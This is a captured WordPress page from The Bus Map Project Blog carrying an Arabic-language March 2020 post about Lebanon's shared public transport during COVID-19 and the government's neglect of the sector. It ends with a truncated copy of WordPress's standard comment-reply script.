<link rel='shortlink' href='https://blog.busmap.me/?p=1211' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.busmap.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.busmap.me%2F2020%2F03%2F19%2F%25d8%25ae%25d8%25b7%25d9%2588%25d8%25b1%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2586%25d9%2582%25d9%2584-%25d8%25a7%25d9%2584%25d9%2585%25d8%25b4%25d8%25aa%25d8%25b1%25d9%2583-%25d9%2582%25d8%25a8%25d9%2584-%25d9%2588%25d8%25a8%25d8%25b9%25d8%25af-%25d9%2583%25d9%2588%25d8%25b1%25d9%2588%25d9%2586%25d8%25a7%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.busmap.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.busmap.me%2F2020%2F03%2F19%2F%25d8%25ae%25d8%25b7%25d9%2588%25d8%25b1%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2586%25d9%2582%25d9%2584-%25d8%25a7%25d9%2584%25d9%2585%25d8%25b4%25d8%25aa%25d8%25b1%25d9%2583-%25d9%2582%25d8%25a8%25d9%2584-%25d9%2588%25d8%25a8%25d8%25b9%25d8%25af-%25d9%2583%25d9%2588%25d8%25b1%25d9%2588%25d9%2586%25d8%25a7%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://blog.busmap.me/wp-content/uploads/2021/03/cropped-busmap-logo1096-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.busmap.me/wp-content/uploads/2021/03/cropped-busmap-logo1096-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.busmap.me/wp-content/uploads/2021/03/cropped-busmap-logo1096-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.busmap.me/wp-content/uploads/2021/03/cropped-busmap-logo1096-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-1211 single-format-standard wp-theme-twentyfifteenold">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header" role="banner">
			<div class="site-branding">
										<p class="site-title"><a href="https://blog.busmap.me/" rel="home">The Bus Map Project Blog</a></p>
									<button class="secondary-toggle">Menu and widgets</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

		
		
					<div id="widget-area" class="widget-area" role="complementary">
				<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://blog.busmap.me/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit screen-reader-text" value="Search" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://blog.busmap.me/2025/10/20/%d8%ad%d9%82%d9%88%d9%82-%d8%a7%d9%84%d8%b1%d9%83%d8%a7%d8%a8-%d9%81%d9%8a-%d8%b7%d8%b1%d8%a7%d8%a8%d9%84%d8%b3-%d9%85%d8%b9-%d8%b4%d8%a8%d9%83%d8%a9-%d8%a7%d8%ab%d8%b1/">حقوق الركاب في طرابلس مع شبكة اثر</a>
									</li>
											<li>
					<a href="https://blog.busmap.me/2025/10/15/%d8%aa%d8%b9%d8%af%d9%8a%d9%84-%d8%a7%d9%84%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%b4%d8%aa%d8%b1%d9%83-%d8%af%d9%88%d9%86-%d8%a7%d9%8a-%d9%82%d8%b1%d8%a7/">تعديل الاسعار النقل المشترك دون اي قرار تعرفة جديد</a>
									</li>
											<li>
					<a href="https://blog.busmap.me/2025/09/24/%d9%85%d8%b1%d8%b5%d8%af-%d8%a7%d9%84%d9%86%d9%82%d9%84-%d8%a7%d8%b9%d8%af%d8%a7%d8%af-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%a8%d8%a7%d8%aa-%d9%81/">مرصد النقل اعداد السيارات  والمركبات في لبنان</a>
									</li>
											<li>
					<a href="https://blog.busmap.me/2025/09/15/%d8%a8%d9%8a%d8%a7%d9%86-%d8%a8%d9%8a%d9%86-%d8%aa%d9%88%d8%b3%d8%b9%d8%a9-%d8%b7%d8%b1%d9%8a%d9%82-%d8%ac%d9%88%d9%86%d9%8a%d8%a9-%d8%b7%d8%a8%d8%b1%d8%ac%d8%a7-%d9%88%d9%87%d8%af/">بيان:  بين توسعة طريق جونية–طبرجا وهدر المال&#8230; هل النقل المشترك هو الحل؟</a>
									</li>
											<li>
					<a href="https://blog.busmap.me/2025/03/15/%d8%a7%d9%84%d9%86%d9%82%d9%84-%d9%88%d8%a7%d9%84%d8%a8%d9%8a%d8%a7%d9%86-%d8%a7%d9%84%d9%88%d8%b2%d8%a7%d8%b1%d9%8a-%d9%85%d8%b1%d8%b5%d8%af-%d8%a7%d9%84%d9%86%d9%82%d9%84-%d8%ac%d9%85%d8%b9%d9%8a/">النقل والبيان الوزاري- مرصد النقل &#8211; جمعية حقوق الركاب</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://fromeuskaditolebanon.wordpress.com/" class="url" rel="ugc external nofollow">Audrey Jacob</a></span> on <a href="https://blog.busmap.me/2019/02/19/spotthebusmap/#comment-11685">#SpotTheBusMap!</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://blog.busmap.me/2018/07/16/from-city-to-studio-design-as-civic-action/" class="url" rel="ugc">From City to Studio and Back: Design as Civic Action &#8211; The Bus Map Project Blog</a></span> on <a href="https://blog.busmap.me/2018/05/16/informal-transport-pioneer-of-mobility-as-a-service/#comment-11675">Informal Transport–a Pioneer of Mobility-as-a-Service?</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://blog.busmap.me/2019/02/19/spotthebusmap/" class="url" rel="ugc">#SpotTheBusMap! &#8211; The Bus Map Project Blog</a></span> on <a href="https://blog.busmap.me/2018/07/16/from-city-to-studio-design-as-civic-action/#comment-11672">From City to Studio and Back: Design as Civic Action</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://blog.busmap.me/2018/07/16/from-city-to-studio-design-as-civic-action/" class="url" rel="ugc">From City to Studio and Back: Design as Civic Action &#8211; The Bus Map Project Blog</a></span> on <a href="https://blog.busmap.me/2017/08/30/collective-map-covering-cola/#comment-11660">Covering &#8216;Cola&#8217;: The Collective Bus Map, Summer 2017</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://blog.busmap.me/2018/07/16/from-city-to-studio-design-as-civic-action/" class="url" rel="ugc">From City to Studio and Back: Design as Civic Action &#8211; The Bus Map Project Blog</a></span> on <a href="https://blog.busmap.me/2015/07/14/so-does-public-transport-really-exist/#comment-11659">So, Does Public Transport Really Exist?</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://blog.busmap.me/2025/10/'>October 2025</a></li>
	<li><a href='https://blog.busmap.me/2025/09/'>September 2025</a></li>
	<li><a href='https://blog.busmap.me/2025/03/'>March 2025</a></li>
	<li><a href='https://blog.busmap.me/2025/02/'>February 2025</a></li>
	<li><a href='https://blog.busmap.me/2024/04/'>April 2024</a></li>
	<li><a href='https://blog.busmap.me/2023/10/'>October 2023</a></li>
	<li><a href='https://blog.busmap.me/2023/04/'>April 2023</a></li>
	<li><a href='https://blog.busmap.me/2023/02/'>February 2023</a></li>
	<li><a href='https://blog.busmap.me/2023/01/'>January 2023</a></li>
	<li><a href='https://blog.busmap.me/2022/07/'>July 2022</a></li>
	<li><a href='https://blog.busmap.me/2022/06/'>June 2022</a></li>
	<li><a href='https://blog.busmap.me/2021/12/'>December 2021</a></li>
	<li><a href='https://blog.busmap.me/2021/09/'>September 2021</a></li>
	<li><a href='https://blog.busmap.me/2021/08/'>August 2021</a></li>
	<li><a href='https://blog.busmap.me/2021/07/'>July 2021</a></li>
	<li><a href='https://blog.busmap.me/2021/06/'>June 2021</a></li>
	<li><a href='https://blog.busmap.me/2021/02/'>February 2021</a></li>
	<li><a href='https://blog.busmap.me/2020/12/'>December 2020</a></li>
	<li><a href='https://blog.busmap.me/2020/11/'>November 2020</a></li>
	<li><a href='https://blog.busmap.me/2020/03/'>March 2020</a></li>
	<li><a href='https://blog.busmap.me/2019/12/'>December 2019</a></li>
	<li><a href='https://blog.busmap.me/2019/05/'>May 2019</a></li>
	<li><a href='https://blog.busmap.me/2019/04/'>April 2019</a></li>
	<li><a href='https://blog.busmap.me/2019/02/'>February 2019</a></li>
	<li><a href='https://blog.busmap.me/2019/01/'>January 2019</a></li>
	<li><a href='https://blog.busmap.me/2018/08/'>August 2018</a></li>
	<li><a href='https://blog.busmap.me/2018/07/'>July 2018</a></li>
	<li><a href='https://blog.busmap.me/2018/05/'>May 2018</a></li>
	<li><a href='https://blog.busmap.me/2018/04/'>April 2018</a></li>
	<li><a href='https://blog.busmap.me/2017/12/'>December 2017</a></li>
	<li><a href='https://blog.busmap.me/2017/11/'>November 2017</a></li>
	<li><a href='https://blog.busmap.me/2017/10/'>October 2017</a></li>
	<li><a href='https://blog.busmap.me/2017/09/'>September 2017</a></li>
	<li><a href='https://blog.busmap.me/2017/08/'>August 2017</a></li>
	<li><a href='https://blog.busmap.me/2017/07/'>July 2017</a></li>
	<li><a href='https://blog.busmap.me/2017/05/'>May 2017</a></li>
	<li><a href='https://blog.busmap.me/2017/04/'>April 2017</a></li>
	<li><a href='https://blog.busmap.me/2017/03/'>March 2017</a></li>
	<li><a href='https://blog.busmap.me/2017/02/'>February 2017</a></li>
	<li><a href='https://blog.busmap.me/2017/01/'>January 2017</a></li>
	<li><a href='https://blog.busmap.me/2016/12/'>December 2016</a></li>
	<li><a href='https://blog.busmap.me/2016/09/'>September 2016</a></li>
	<li><a href='https://blog.busmap.me/2016/07/'>July 2016</a></li>
	<li><a href='https://blog.busmap.me/2016/05/'>May 2016</a></li>
	<li><a href='https://blog.busmap.me/2016/04/'>April 2016</a></li>
	<li><a href='https://blog.busmap.me/2016/03/'>March 2016</a></li>
	<li><a href='https://blog.busmap.me/2016/01/'>January 2016</a></li>
	<li><a href='https://blog.busmap.me/2015/12/'>December 2015</a></li>
	<li><a href='https://blog.busmap.me/2015/11/'>November 2015</a></li>
	<li><a href='https://blog.busmap.me/2015/10/'>October 2015</a></li>
	<li><a href='https://blog.busmap.me/2015/09/'>September 2015</a></li>
	<li><a href='https://blog.busmap.me/2015/08/'>August 2015</a></li>
	<li><a href='https://blog.busmap.me/2015/07/'>July 2015</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-221"><a href="https://blog.busmap.me/category/announcements/">Announcements</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://blog.busmap.me/category/fyi/">FYI</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://blog.busmap.me/category/press/">Press</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://blog.busmap.me/category/riderstory/">RiderStory</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://blog.busmap.me/category/updates/">Updates</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://blog.busmap.me/category/views/">Views</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://blog.busmap.me/wp-login.php">Log in</a></li>
			<li><a href="https://blog.busmap.me/feed/">Entries feed</a></li>
			<li><a href="https://blog.busmap.me/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>			</div><!-- .widget-area -->
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-1211" class="post-1211 post type-post status-publish format-standard has-post-thumbnail hentry category-updates category-views tag-189 tag-93 tag-184 tag-187 tag-188 tag-190">
	
	<div class="post-thumbnail">
		<img width="825" height="510" src="https://blog.busmap.me/wp-content/uploads/2020/03/20190821_131045-825x510.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" />	</div><!-- .post-thumbnail -->

	
	<header class="entry-header">
		<h1 class="entry-title">خطورة النقل المشترك قبل وبعد كورونا</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p dir="rtl" style="text-align: right;">لطالما كان النقل المشترك في لبنان حكراً على فئة صغيرة من الناس الفقراء كما صرح وزير الصحة اللبناني حمد حسن في احد مقابلاته التلفزيونية عندما برر قرار الحكومة بوقف خدمات النقل المشترك من باصات وفانات شعبية .ولكنه لم يذكر او لم يعلم ان هناك بين 200 الى 300 الف راكب يوميا يستخدمون النقل المشترك حسب الارقام من اتحاد نقابات النقل البري في لبنان.</p>
<p dir="rtl">وبحسب ارقام النقابة هناك حوالي 25 الف باص وفان بين مسجل وغير مسجل الى ما بين 30-45 الف سيارة تاكسي وسرفيس مسجلة وغير مسجلة وكل هذه الارقام المذكورة في هذه المقاطع هي ارقام تقديرية وتعطينا فكرة عن حجم القطاع لا اكثر.</p>
<p dir="rtl">ولا ننسى ان واقع النقابات في لبنان المفتتة والمغلوب على امرها والتي لا تمثل جمهورها  تضم ايضا نقابات النقل اذا ان هذه النقابات اعطت دعمها المطلق والتزامها بمضمون قرارات مجلس الوزراء بوقف خدمات النقل ولكن بالمقابل</p>
<p dir="rtl">شُهد في عدة مناطق تحركات لبعض العاملين على الفانات والباصات مطالبين بالسماح لهم على العمل لكي يُحصلون قوتهم اليومي ومتطلباتهم الانية او التعويض عليهم بشكل من الاشكال لدعمهم .</p>
<p dir="rtl">في بداية ازمة كورونا شُكل  خلية طوارئ  وزارية  للعمل على الحد من انتشار فيروس كورونا وقد اتخذت اجراءات  من تعليق الرحلات من المناطق الموبوءة في المطار، إلى تعطيل المدارس إلى غيرها من الإجراءات الا انها لم تذكر او تتعاطى بأي امور متعلقة بالنقل المشترك لا من قريب او بعيد كأنه غير موجود.</p>
<p dir="rtl">فيما  لجأت الدول «المصابة» إلى تطبيق إجراءات صارمة في ما يخص وسائل النقل، سواء بتعليق العمل الجزئي أو تعقيم المركبات وتنظيم آلية لعملها بما يمنع نقل العدوى بشكل دوري و يومي.</p>
<p dir="rtl">الا ان القطاع الشعبي للنقل وكعادته التكيف مع الاوضاع استطاع اتخاد تدبير صغيرة حسب قدرته فقلل عدد رحلاته وعقم بعض من باصاته الا انه لم يتخلى عن توزيع البطاقات الورقية والعمل على ازدحام المقاعد للاستفادة القصوى من الرحلة.وهذا فيديو يوثق عملية تعقيم احد الخطوط ولكن الاكيد ليس للقطاع القدرة بالتعقيم بالشكل اليومي للباصات العاملة</p>
<div style="width: 660px;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-1211-1" width="660" height="374" preload="metadata" controls="controls"><source type="video/mp4" src="http://blog.busmap.me/wp-content/uploads/2020/03/WhatsApp-Video-2020-03-09-at-12.43.30-PM.mp4?_=1" /><a href="http://blog.busmap.me/wp-content/uploads/2020/03/WhatsApp-Video-2020-03-09-at-12.43.30-PM.mp4">http://blog.busmap.me/wp-content/uploads/2020/03/WhatsApp-Video-2020-03-09-at-12.43.30-PM.mp4</a></video></div>
<p dir="rtl">وكذلك العديد من السائقين لم يأخد الامر على محل الجد وقد اقتنع ان هذا الوباء ليس اكثر من انفلونزا موسمية ولم يكن مستعداً لاخذ اي من الاحتياطات من جانبه.</p>
<p dir="rtl">اما الركاب من جهتهم العديد منهم حاولوا الاستماع الى افضل الاجراءات لتفادي الفيروس فكنا نرى العديد منهم يلبسون القفازات والكمامات واحيانا يخجلون من ارتدائها في حال احسوا انهم يثيرون ريبة في نفوس الحاضرين.</p>
<p dir="rtl">لطالما كان هذا القطاع قطاع المهمشين والذين لا صوت لهم والقطاع المرفوض من الكثيرين بسبب الخوف من عدة امور منها قيادة السائق ,وجنسيته ,الرائحة والنظافة للمركبات من الركاب ومستواهم الاجتماعي من ما يسمى المافيا التي تدير القطاع والاهم التخالط في بيئة غريبة عنهم او انهم يفضلون الخصوصية بالاجمال عن التواجد في مساحات مشتركة</p>
<p dir="rtl">عند اعلان حالة التعبئة العامة قررت الحكومة وقف التجمعات لمنع انتقال الوباء وقد اعتبرت ان النقل المشترك هو احد اماكن التجمعات فوضعت الحواجز ومنعتهم من العمل.وفي المقابل طلبت من الاجهزة الامنية والصحية والمالية والتي تعنى بالغذاء بالعمل فيما اوقفت الجميع ولكنها لم تأخذ بعيد الاعتبار كيفية انتقال العسكري من بيته الى مركز عمله والممرض الى المستشفى وعامل الفرن الى فرنه دون النقل المشترك.</p>
<p dir="rtl">والسؤال لماذا لم تعمد الى تدريب السائق حول كيفية حماية انفسهم والاخرين من الفيروس لماذا لم تقم بحملات للركاب من كيفية استخدام النقل المشترك في زمن كورونا وتقديم بعض الاساسيات على الاقل في بيروت الكبرى التي تحوي النسبة الاكبر من السكان. لماذا لم تتعاون مع البلديات لتنظيم التنقل عبر النقل المشترك.</p>
<p dir="rtl">الا يمكن ان تكون الكورونا فرصة لاعادة الاهتمام والاستثمار في النقل المشترك وتطوير النظام الموجود وخاصة اننا بلد مفلس ولا بد لنا ان نخفض نسبة استيراد النفط التي هي تشكل الحصة الاكبر من استيراد اقتصادنا.</p>
<p dir="rtl">وماذا بعد مرحلة الكورونا وكيفية دعم القطاع كيف ستكون المساعدات وهل ستشمل الجميع وليس فقط حاملي النمرة الحمراء؟ اسئلة وافكار لا بد من طرحها ليكون التوزيع عادل ويدعم الجميع العاملين في قطاع النقل؟ وخصوصا ان قدرتهم على تحمل الوضع الحالي ليس بكبير.</p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://blog.busmap.me/2020/03/19/%d8%ae%d8%b7%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%b4%d8%aa%d8%b1%d9%83-%d9%82%d8%a8%d9%84-%d9%88%d8%a8%d8%b9%d8%af-%d9%83%d9%88%d8%b1%d9%88%d9%86%d8%a7/" rel="bookmark"><time class="entry-date published" datetime="2020-03-19T00:10:30+00:00">March 19, 2020</time><time class="updated" datetime="2020-03-19T20:59:53+00:00">March 19, 2020</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://blog.busmap.me/author/chadi/">chadi</a></span></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://blog.busmap.me/category/updates/" rel="category tag">Updates</a>, <a href="https://blog.busmap.me/category/views/" rel="category tag">Views</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://blog.busmap.me/tag/%d8%a7%d8%aa%d8%ad%d8%a7%d8%af-%d9%86%d9%82%d8%a7%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%86%d9%82%d9%84/" rel="tag">اتحاد نقابات النقل</a>, <a href="https://blog.busmap.me/tag/%d8%a7%d9%84%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%b4%d8%aa%d8%b1%d9%83/" rel="tag">النقل المشترك</a>, <a href="https://blog.busmap.me/tag/%d8%b9%d8%af%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%aa%d9%86%d9%82%d9%84/" rel="tag">عدالة التنقل</a>, <a href="https://blog.busmap.me/tag/%d9%83%d9%88%d8%b1%d9%88%d9%86%d8%a7/" rel="tag">كورونا</a>, <a href="https://blog.busmap.me/tag/%d9%83%d9%88%d9%81%d9%8a%d8%af19/" rel="tag">كوفيد19</a>, <a href="https://blog.busmap.me/tag/%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%b5%d8%ad%d8%a9/" rel="tag">وزير الصحة</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-## -->

<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2020/03/19/%D8%AE%D8%B7%D9%88%D8%B1%D8%A9-%D8%A7%D9%84%D9%86%D9%82%D9%84-%D8%A7%D9%84%D9%85%D8%B4%D8%AA%D8%B1%D9%83-%D9%82%D8%A8%D9%84-%D9%88%D8%A8%D8%B9%D8%AF-%D9%83%D9%88%D8%B1%D9%88%D9%86%D8%A7/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://blog.busmap.me/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1211' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- .comments-area -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://blog.busmap.me/2019/12/05/%d9%82%d8%b7%d8%a7%d8%b9-%d8%b7%d8%b1%d9%82/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">قطاع طرق</span></a></div><div class="nav-next"><a href="https://blog.busmap.me/2020/11/10/%d8%aa%d8%b9%d8%b1%d9%81%d8%a9-%d8%a7%d9%84%d9%86%d9%82%d9%84-%d9%88%d8%b1%d8%ba%d9%8a%d9%81-%d8%a7%d9%84%d8%ae%d8%a8%d8%b2/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">تعرفة النقل ورغيف الخبز</span></a></div></div>
	</nav>
		</main><!-- .site-main -->
	</div><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
						<a href="https://wordpress.org/">Proudly powered by WordPress</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyfifteenold\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='mediaelement-css' href='https://blog.busmap.me/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://blog.busmap.me/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.busmap.me/wp-content/themes/twentyfifteenold/js/skip-link-focus-fix.js?ver=20141010" id="twentyfifteen-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://blog.busmap.me/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="twentyfifteen-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.busmap.me/wp-content/themes/twentyfifteenold/js/functions.js?ver=20150330" id="twentyfifteen-script-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.busmap.me/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://blog.busmap.me/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.busmap.me/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://blog.busmap.me/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>

</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://blog.busmap.me/wp-includes/js/comment-reply.min.js?ver=6.8.3
body_size: 4126
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode&&"a"!==E.activeElement.tagName.toLowerCase())return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var 